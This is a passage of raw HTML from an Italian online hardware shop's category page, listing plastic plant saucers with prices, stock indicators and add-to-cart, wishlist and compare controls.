data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72817"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72817"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72817' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72817"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72817', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72816" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78997-home_default/sottovaso-lofly-low-quadro-bianco-17x17-pplast.jpg" alt="SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72816"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72816"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72816' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72816"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72816', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html"><h6 itemprop="name">SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,56 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78997-medium_default/sottovaso-lofly-low-quadro-bianco-17x17-pplast.jpg" alt="SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72816"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72816"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72816' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72816"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72816', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html"><h6>SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78997-home_default/sottovaso-lofly-low-quadro-bianco-17x17-pplast.jpg" alt="SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html"><h6>SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY LOW QUADRO</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">80elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72816"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72816"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72816' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72816"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72816', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78997-home_default/sottovaso-lofly-low-quadro-bianco-17x17-pplast.jpg" alt = "SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html"><h6>SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY LOW QUADRO</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">80elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72816"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72816"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72816' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72816"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72816', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72815" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html" class="thumbnail product-thumbnail"><img src="/img/p/it-default-home_default.jpg" itemprop="image" class="tv-img-responsive" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72815"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72815"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72815' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72815"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72815', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html"><h6 itemprop="name">SOTTOVASO LOFLY TONDO GRIGIO             27 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">3,20 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-medium_default.jpg"  class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72815"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72815"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72815' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72815"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72815', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html"><h6>SOTTOVASO LOFLY TONDO GRIGIO             27 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">3,20 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-home_default.jpg" class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html"><h6>SOTTOVASO LOFLY TONDO GRIGIO             27 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY TONDO</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">3,20 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">30elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72815"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72815"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72815' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72815"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72815', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-home_default.jpg" class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html"><h6>SOTTOVASO LOFLY TONDO GRIGIO             27 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY TONDO</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">30elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">3,20 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72815"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72815"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72815' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72815"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72815', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72814" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a 